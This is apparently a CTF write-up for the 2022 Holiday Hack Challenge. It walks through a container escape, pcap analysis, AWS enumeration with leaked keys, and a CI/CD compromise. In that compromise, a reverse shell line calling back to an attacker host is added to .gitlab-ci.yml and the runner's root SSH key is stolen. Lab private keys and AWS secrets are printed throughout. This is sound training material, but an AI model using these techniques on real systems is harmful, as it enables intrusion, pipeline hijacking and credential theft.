This writeup is rather haphazard as I jumped around from one place to another solving different unrelated challenges. Although the writeup covers all the challenges, it definitely is not sequential. Just wanted to point that out before diving in.
Clone with a Difference
This challenge wants us to clone a git repository. It’s using git with ssh for cloning which doesn’t seem to work.
git clone git@haugfactory.com:asnowball/aws_scripts.git
We can clone this the HTTPS way:
git clone https://haugfactory.com/asnowball/aws_scripts.git
The challenge asks us to enter the last word of the readme. We can get that by reading the last line, replacing the spaces with newlines and then reading the last line of that output (effectively the last word).
tail -n1 README.md | sed 's/ /\n/g' | tail -n1
maintainers.
Now we run the following to submit the word.
runtoanswer maintainers
Prison Escape
We are dropped into a docker container evident by the presence of the
/.dockerenv file. Running sudo -l tells us that we can run any command as
the superuser (using sudo) without supplying a password.
sudo -l
User samways may run the following commands on grinchum-land:
    (ALL) NOPASSWD: ALL
We will run sudo -s to escalate our privileges to root.
Let’s inspect what disks we have available by executing fdisk -l.
Disk /dev/vda: 2048 MB, 2147483648 bytes, 4194304 sectors
2048 cylinders, 64 heads, 32 sectors/track
Units: sectors of 1 * 512 = 512 bytes

Disk /dev/vda doesn't contain a valid partition table
This vda device may point to the host filesystem. So it’s worth mounting and
exploring. We run the following to create a mountpoint and subsequently
mounting the volume:
mkdir -p /mnt/vda && mount /dev/vda /mnt/vda
Upon changing directory to /mnt/vda, we can indeed explore the host
filesystem. The challenge introduction talked something about keys:
Please, do your best to un-contain yourself and find the keys to both of your freedom.
Let’s look for files that have the word “key” in them:
find /mnt/vda -name "*key*" 2>/dev/null
Among the files listed, we can find /mnt/vda/home/jailer/.ssh/jail.key.priv whose contents can be listed by running:
cat /mnt/vda/home/jailer/.ssh/jail.key.priv
This gives us the key 082bb339ec19de4935867 which can be submitted in our objectives section.
Wireshark Phishing
We begin by saying yes to the challenge, downloading the PCAP file and opening it up in wireshark.
The following are the questions, their answers and explanations.

There are objects in the PCAP file that can be exported by Wireshark and/or Tshark. What type of objects can be exported from this PCAP?
Answer: HTTP
Explanation: We can go to
File>Export Objects>HTTP ...
What is the file name of the largest file we can export?
Answer:
app.phpExplanation: In the export objects dialog, we notice the second entry with the largest size (808 kB) has the name
app.php

What packet number starts that app.php file?
Answer: 687
Explanation: Right before the entry’s name, we see it starts from packet 687

What is the IP of the Apache server?
Answer:
192.185.57.242Explanation: We use the
httpfilter in wireshark. We notice right at the first filtered entry, a GET request goes to192.185.57.242

What file is saved to the infected host?
Answer: Ref_Sept24-2020.zip
Explanation: At packet 687, we can inspect the line-based text data for the HTTP response and the embedded script seems to save a blob to the file ‘Ref_Sept24-2020.zip’.
// --{snip}--
    let byteNumbers = new Array(byteCharacters.length);
    for (let i = 0; i < byteCharacters.length; i++) {
        byteNumbers[i] = byteCharacters.charCodeAt(i);
    }
    let byteArray = new Uint8Array(byteNumbers);

    // now that we have the byte array, construct the blob from it
    let blob1 = new Blob([byteArray], {type: 'application/octet-stream'});

    saveAs(blob1, 'Ref_Sept24-2020.zip');

})();
// --{snip}--
Attackers used bad TLS certificates in this traffic. Which countries were they registered to? Submit the names of the countries in alphabetical order separated by a commas (Ex: Norway, South Korea).
Answer: Ireland, Israel, South Sudan, United States
Explanation: This time, we’ll use
tsharkbecause we don’t want to manually skim through a bunch of packets.
tshark -r suspicious.pcap -Y "tls.handshake.certificate" -T fields -e x509sat.CountryName | sed 's/,/\n/g' | sort -u
Here’s how the above command works:
- The
-Yflag specifies the wireshark filter oftls.handshake.certificate -T fields -e x509sat.CountryNameextracts the country names from the certificates.- We pipe through
sedto split comma separated values into individual lines - Finally,
sort -uto sort the unique items.
This results in:
IE
IL
SS
US
If we look up the country codes at https://country-code.cl, we get our answer Ireland, Israel, South Sudan, United States.
Is the host infected (Yes/No)?
Answer: Yes
Explanation: With the DNS requests for
wpad.localdomain(like in packet 4792) from our host, we can confirm that an active directory exploit (the web proxy auto-discovery exploit probably using responder) is running. It’s probably the malware that just dropped.
Jolly CI/CD
We are dropped into a container environment as the user samways. If we talk to Tinsel Upatree, he tells us about a repository he accidentally committed to:

WHOOPS! I didn’t mean to commit that to http://gitlab.flag.net.internal/rings-of-powder/wordpress.flag.net.internal.git
We will try to clone this repository.
Note: This gitlab endpoint takes some time to start. I was unaware of this phenomenon and discarded the host as something of interest once git was unable to resolve this host.
git clone http://gitlab.flag.net.internal/rings-of-powder/wordpress.flag.net.internal
Inside this directory, let’s inspect the git history by running git log. A few commits deep, we see one titled “whoops”
commit e19f653bde9ea3de6af21a587e41e7a909db1ca5
Author: knee-oh <sporx@kringlecon.com>
Date:   Tue Oct 25 13:42:54 2022 -0700

    whoops
Let’s see what blunder was committed:
git diff-tree -p e19f653bde9ea3de6af21a587e41e7a909db1ca5
diff --git a/.ssh/.deploy b/.ssh/.deploy
deleted file mode 100644
index 3f7a9e3..0000000
--- a/.ssh/.deploy
+++ /dev/null
@@ -1,7 +0,0 @@
------BEGIN OPENSSH PRIVATE KEY-----
-b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW
-QyNTUxOQAAACD+wLHSOxzr5OKYjnMC2Xw6LT6gY9rQ6vTQXU1JG2Qa4gAAAJiQFTn3kBU5
-9wAAAAtzc2gtZWQyNTUxOQAAACD+wLHSOxzr5OKYjnMC2Xw6LT6gY9rQ6vTQXU1JG2Qa4g
-AAAEBL0qH+iiHi9Khw6QtD6+DHwFwYc50cwR0HjNsfOVXOcv7AsdI7HOvk4piOcwLZfDot
-PqBj2tDq9NBdTUkbZBriAAAAFHNwb3J4QGtyaW5nbGVjb24uY29tAQ==
------END OPENSSH PRIVATE KEY-----
diff --git a/.ssh/.deploy.pub b/.ssh/.deploy.pub
deleted file mode 100644
index 8c0b43c..0000000
--- a/.ssh/.deploy.pub
+++ /dev/null
@@ -1 +0,0 @@
-ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIP7AsdI7HOvk4piOcwLZfDotPqBj2tDq9NBdTUkbZBri sporx@kringlecon.com
We see that the author removed a private and public key-pair. These are the files .ssh/.deploy and .ssh/.deploy.pub. We will reset the repository to the commit before this one to see the files.
git reset --hard abdea0ebb21b156c01f7533cea3b895c26198c98
Let’s copy this .ssh directory to our home.
cp -r .ssh/ ~
Let’s also not forget imposing the correct permissions on the private key.
chmod 600 ~/.ssh/.deploy
We will make a config file in the ~/.ssh directory so that the deploy keys are used when connecting to the internal gitlab endpoint. We write the following to ~/.ssh/config:
Host gitlab.flag.net.internal
  HostName gitlab.flag.net.internal
  User git
  IdentityFile ~/.ssh/.deploy
We will backup whatever we had cloned initially.
cd ..
mv wordpress.flag.net.internal/ bak
Let’s clone the repository using the SSH keys. This way we will be able to impersonate as the author and push any changes made to the repository.
git clone ssh://git@gitlab.flag.net.internal/rings-of-powder/wordpress.flag.net.internal.git
There’s a .gitlab-ci.yml that looks like the following:
deploy-job:
  stage: deploy
  environment: production
  script:
    - rsync -e "ssh -i /etc/gitlab-runner/hhc22-wordpress-deploy" --chown=www-data:www-data -atv --delete --progress ./ root@wordpress.flag.net.internal:/var/www/html
We will now append the following line to it:
- sh -i >& /dev/tcp/172.18.0.99/9001 0>&1
This adds a script under the deploy jobs that starts a reverse shell back to us. Since we need to start a listener in a separate terminal, we will run tmux. Let’s start listening for the reverse shell.
nc -lvp 9001
In another pane, created by pressing ^b and ", we commit and push the changes we made.
git config user.name "foo"
git config user.email "foo@bar.baz"
git commit -am "update"
git push
Bam! We get a connection back.
<ziL/0/rings-of-powder/wordpress.flag.net.internal# cd
gitlab-runner:~#
We had earlier observed from the repository’s .gitlab-ci.yml that the runner has an SSH private key at /etc/gitlab-runner/hhc22-wordpress-deploy that is used to log into the wordpress.flag.net.internal endpoint as root. Let’s quickly grab it through our reverse shell (Press ^b, ↑ to switch to the reverse shell pane).
cat /etc/gitlab-runner/hhc22-wordpress-deploy
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW
QyNTUxOQAAACD8EYdZTOpf5REuWXMb9FKCFWoiIX2HoU1aH90V0Ptq3wAAAJiMXr0BjF69
AQAAAAtzc2gtZWQyNTUxOQAAACD8EYdZTOpf5REuWXMb9FKCFWoiIX2HoU1aH90V0Ptq3w
AAAEBtNE6sqOFoqkmOhcB/9DgzaQhQRC/bwkAbsBXwqrt/mPwRh1lM6l/lES5Zcxv0UoIV
aiIhfYehTVof3RXQ+2rfAAAAFHNwb3J4QGtyaW5nbGVjb24uY29tAQ==
-----END OPENSSH PRIVATE KEY-----
We’ll copy this to our clipboard, terminate our reverse shell and paste it to a file called key. Finally, we correct the permissions on it.
chmod 600 key
Now we can SSH into the production server.
ssh -i key root@wordpress.flag.net.internal
We can now read the flag.
cat /flag.txt
Congratulations! You've found the HHC2022 Elfen Ring!

--{snip}--

oI40zIuCcN8c3MhKgQjOMN8lfYtVqcKT

--{snip}--
Well! Wasn’t that one heck of a ride? All that’s left is to submit the flag.
A brief intermission
The next thing I did was something any sane pentester does after solving a 5/5 difficulty challenge. That’s right, I bought a hat. First we go to the vending machine in the Burning Ring of Fire area. I went to a nearby KTM (KringleCoin Teller Machine) and approved a transaction to 0x4274115D3C76f9b2a5C155FF747d50C09cE839f9 and used Hat ID 175 at the kiosk to complete my purchase. This inadvertently completed the Buy a hat objective which means you probably should buy a hat too. Sweet beanie, onward!
AWS CLI Intro
The first question asks us to run aws help to get us acquainted with the basics.
Next, we are asked to configure the default aws cli credentials with the access key AKQAAYRKO7A5Q5XUY2IY, the secret key qzTscgNdcdwIo/soPKPoJn9sBrl5eMQQL19iO5uf and the region us-east-1. We will run
aws configure
and enter the details.
AWS Access Key ID [None]: AKQAAYRKO7A5Q5XUY2IY
AWS Secret Access Key [None]: qzTscgNdcdwIo/soPKPoJn9sBrl5eMQQL19iO5uf
Default region name [None]: us-east-1
Default output format [None]:
To finish, we are asked to get our caller identity using the AWS command line.
aws sts get-caller-identity
{
    "UserId": "AKQAAYRKO7A5Q5XUY2IY",
    "Account": "602143214321",
    "Arn": "arn:aws:iam::602143214321:user/elf_helpdesk"
}
That completes the introduction.
Exploitation via AWS CLI
We are asked to do the following:
Use Trufflehog to find credentials in the Gitlab instance at https://haugfactory.com/asnowball/aws_scripts.git. Configure these credentials for us-east-1 and then run: aws sts get-caller-identity
Let’s clone the repository and change directories into it.
git clone https://haugfactory.com/asnowball/aws_scripts.git
cd aws_scripts
We will run trufflehog and point it to the git repository like so:
trufflehog git https://haugfactory.com/asnowball/aws_scripts.git
# --{snip}--

Found unverified result 🐷🔑❓
Detector Type: AWS
Decoder Type: PLAIN
Raw result: AKIAAIDAYRANYAHGQOHD
Commit: 106d33e1ffd53eea753c1365eafc6588398279b5
File: put_policy.py
Email: asnowball <alabaster@northpolechristmastown.local>
Repository: https://haugfactory.com/asnowball/aws_scripts.git
Timestamp: 2022-09-07 07:53:12 -0700 -0700
Line: 6

# --{snip}--
Trufflehog has discovered an AWS key in the file put_policy.py for the commit hash 106d33e1ffd53eea753c1365eafc6588398279b5. One of the objectives named Trufflehog Search asks for the file where the credentials are found. We will submit put_policy.py there.
Let’s reset to that commit and inspect the put_policy.py file.
git reset --hard 106d33e1ffd53eea753c1365eafc6588398279b5
cat put_policy.py
We get the key and the secret.
# --{snip}--

    aws_access_key_id="AKIAAIDAYRANYAHGQOHD",
    aws_secret_access_key="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",

# --{snip}--
Now we run aws configure and supply the credentials.
AWS Access Key ID [None]: AKIAAIDAYRANYAHGQOHD
AWS Secret Access Key [None]: 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
Default region name [None]: us-east-1
Default output format [None]:
Now to get our caller identity.
aws sts get-caller-identity
{
    "UserId": "AIDAJNIAAQYHIAAHDDRA",
    "Account": "602123424321",
    "Arn": "arn:aws:iam::602123424321:user/haug"
}
We are told that managed (shared) policies can be attached to multiple users. The next task is to use the AWS CLI to find any policies attached to our user.
We will use the list-attached-user-policies subcommand of the aws iam command. We have to supply our username (haug, as apparent from the value of the Arn field) through the --user-name flag.
aws iam list-attached-user-policies --user-name haug
{
    "AttachedPolicies": [
        {
            "PolicyName": "TIER1_READONLY_POLICY",
            "PolicyArn": "arn:aws:iam::602123424321:policy/TIER1_READONLY_POLICY"
        }
    ],
    "IsTruncated": false
}
Now we are asked to get the policy attached to our user. We will use the get-policy subcommand and supply the value of the PolicyArn field from the previous output to the --policy-arn flag.
aws iam get-policy \
--policy-arn "arn:aws:iam::602123424321:policy/TIER1_READONLY_POLICY"
{
    "Policy": {
        "PolicyName": "TIER1_READONLY_POLICY",
        "PolicyId": "ANPAYYOROBUERT7TGKUHA",
        "Arn": "arn:aws:iam::602123424321:policy/TIER1_READONLY_POLICY",
        "Path": "/",
        "DefaultVersionId": "v1",
        "AttachmentCount": 11,
        "PermissionsBoundaryUsageCount": 0,
        "IsAttachable": true,
        "Description": "Policy for tier 1 accounts to have limited read only access to certain resources in IAM, S3, and LAMBDA.",
        "CreateDate": "2022-06-21 22:02:30+00:00",
        "UpdateDate": "2022-06-21 22:10:29+00:00",
        "Tags": []
    }
}
We need to view the default version of the policy.
aws iam get-policy-version \
--policy-arn "arn:aws:iam::602123424321:policy/TIER1_READONLY_POLICY" \
--version-id v1
{
    "PolicyVersion": {
        "Document": {
            "Version": "2012-10-17",
            "Statement": [
                {
                    "Effect": "Allow",
                    "Action": [
                        "lambda:ListFunctions",
                        "lambda:GetFunctionUrlConfig"
                    ],
                    "Resource": "*"
                },
                {
                    "Effect": "Allow",
                    "Action": [
                        "iam:GetUserPolicy",
                        "iam:ListUserPolicies",
                        "iam:ListAttachedUserPolicies"
                    ],
                    "Resource": "arn:aws:iam::602123424321:user/${aws:username}"
                },
                {
                    "Effect": "Allow",
                    "Action": [
                        "iam:GetPolicy",
                        "iam:GetPolicyVersion"
                    ],
                    "Resource": "arn:aws:iam::602123424321:policy/TIER1_READONLY_POLICY"
                },
                {
                    "Effect": "Deny",
                    "Principal": "*",
                    "Action": [
                        "s3:GetObject",
                        "lambda:Invoke*"
                    ],
                    "Resource": "*"
                }
            ]
        },
        "VersionId": "v1",
        "IsDefaultVersion": false,
        "CreateDate": "2022-06-21 22:02:30+00:00"
    }
}
We are asked to use the AWS CLI to list the inline policies associated with our user, policies that are unique to a particular identity or resource.
aws iam list-user-policies --user-name haug
{
    "PolicyNames": [
        "S3Perms"
    ],
    "IsTruncated": false
}
We will get this policy using the get-user-policy subcommand.
aws iam get-user-policy --user-name haug --policy-name S3Perms
{
    "UserPolicy": {
        "UserName": "haug",
        "PolicyName": "S3Perms",
        "PolicyDocument": {
            "Version": "2012-10-17",
            "Statement": [
                {
                    "Effect": "Allow",
                    "Action": [
                        "s3:ListObjects"
                    ],
                    "Resource": [
                        "arn:aws:s3:::smogmachines3",
                        "arn:aws:s3:::smogmachines3/*"
                    ]
                }
            ]
        }
    },
    "IsTruncated": false
}
The inline user policy named S3Perms disclosed the name of an S3 bucket we have permissions to list objects. Let’s list those objects!
We know the S3 bucket’s name from the Resource field to be smogmachines3. We’ll use the list-objects subcommand of the aws s3api command and supply the bucket’s name to the --bucket flag.
aws s3api list-objects --bucket smogmachines3
{
    "IsTruncated": false,
    "Marker": "",
    "Contents": [
        {
            "Key": "coal-fired-power-station.jpg",
            "LastModified": "2022-09-23 20:40:44+00:00",
            "ETag": "\"1c70c98bebaf3cff781a8fd3141c2945\"",
            "Size": 59312,
            "StorageClass": "STANDARD",
            "Owner": {
                "DisplayName": "grinchum",
                "ID": "15f613452977255d09767b50ac4859adbb2883cd699efbabf12838fce47c5e60"
            }
        },
        {
            "Key": "industry-smog.png",
            "LastModified": "2022-09-23 20:40:47+00:00",
            "ETag": "\"c0abe5cb56b7a33d39e17f430755e615\"",
            "Size": 272528,
            "StorageClass": "STANDARD",
            "Owner": {
                "DisplayName": "grinchum",
                "ID": "15f613452977255d09767b50ac4859adbb2883cd699efbabf12838fce47c5e60"
            }
        },
        {
            "Key": "smog-power-station.jpg",
            "LastModified": "2022-09-23 20:40:46+00:00",
            "ETag": "\"0e69b8d53d97db0db9f7de8663e9ec09\"",
            "Size": 32498,
            "StorageClass": "STANDARD",
            "Owner": {
                "DisplayName": "grinchum",
                "ID": "15f613452977255d09767b50ac4859adbb2883cd699efbabf12838fce47c5e60"
            }
        },
        {
            "Key": "smogmachine_lambda_handler_qyJZcqvKOthRMgVrAJqq.py",
            "LastModified": "2022-09-26 16:31:33+00:00",
            "ETag": "\"fd5d6ab630691dfe56a3fc2fcfb68763\"",
            "Size": 5823,
            "StorageClass": "STANDARD",
            "Owner": {
                "DisplayName": "grinchum",
                "ID": "15f613452977255d09767b50ac4859adbb2883cd699efbabf12838fce47c5e60"
            }
        }
    ],
    "Name": "smogmachines3",
    "Prefix": "",
    "MaxKeys": 1000,
    "EncodingType": "url"
}
The attached user policy provide us several Lambda privileges. We are instructed to use the AWS CLI to list Lambda functions.
aws lambda list-functions
{
    "Functions": [
        {
            "FunctionName": "smogmachine_lambda",
            "FunctionArn": "arn:aws:lambda:us-east-1:602123424321:function:smogmachine_lambda",
            "Runtime": "python3.9",
            "Role": "arn:aws:iam::602123424321:role/smogmachine_lambda",
            "Handler": "handler.lambda_handler",
            "CodeSize": 2126,
            "Description": "",
            "Timeout": 600,
            "MemorySize": 256,
            "LastModified": "2022-09-07T19:28:23.634+0000",
            "CodeSha256": "GFnsIZfgFNA1JZP3TgTI0tIavOpDLiYlg7oziWbtRsa=",
            "Version": "$LATEST",
            "VpcConfig": {
                "SubnetIds": [
                    "subnet-8c80a9cb8b3fa5505"
                ],
                "SecurityGroupIds": [
                    "sg-b51a01f5b4711c95c"
                ],
                "VpcId": "vpc-85ea8596648f35e00"
            },
            "Environment": {
                "Variables": {
                    "LAMBDASECRET": "975ceab170d61c75",
                    "LOCALMNTPOINT": "/mnt/smogmachine_files"
                }
            },
            "TracingConfig": {
                "Mode": "PassThrough"
            },
            "RevisionId": "7e198c3c-d4ea-48dd-9370-e5238e9ce06e",
            "FileSystemConfigs": [
                {
                    "Arn": "arn:aws:elasticfilesystem:us-east-1:602123424321:access-point/fsap-db3277b03c6e975d2",
                    "LocalMountPath": "/mnt/smogmachine_files"
                }
            ],
            "PackageType": "Zip",
            "Architectures": [
                "x86_64"
            ],
            "EphemeralStorage": {
                "Size": 512
            }
        }
    ]
}
We will use the AWS CLI to get the configuration containing the public URL of the Lambda function, which as seen from line 4 of the previous output is smogmachine_lambda.
aws lambda get-function-url-config --function-name smogmachine_lambda
{
    "FunctionUrl": "https://rxgnav37qmvqxtaksslw5vwwjm0suhwc.lambda-url.us-east-1.on.aws/",
    "FunctionArn": "arn:aws:lambda:us-east-1:602123424321:function:smogmachine_lambda",
    "AuthType": "AWS_IAM",
    "Cors": {
        "AllowCredentials": false,
        "AllowHeaders": [],
        "AllowMethods": [
            "GET",
            "POST"
        ],
        "AllowOrigins": [
            "*"
        ],
        "ExposeHeaders": [],
        "MaxAge": 0
    },
    "CreationTime": "2022-09-07T19:28:23.808713Z",
    "LastModifiedTime": "2022-09-07T19:28:23.808713Z"
}
That marks the end of this challenge exploiting AWS misconfigurations.
Naughty IP
We are given boriaArtifacts.zip which we download and unzip. From it, we open up the victim.pcap file in wireshark. We are supposed to find the top talker after the victim server 10.12.42.16 itself. It is claimed that this IP address has been acting naughty. In wireshark, we go to Statistics > IPv4 Statistics > All Addresses.
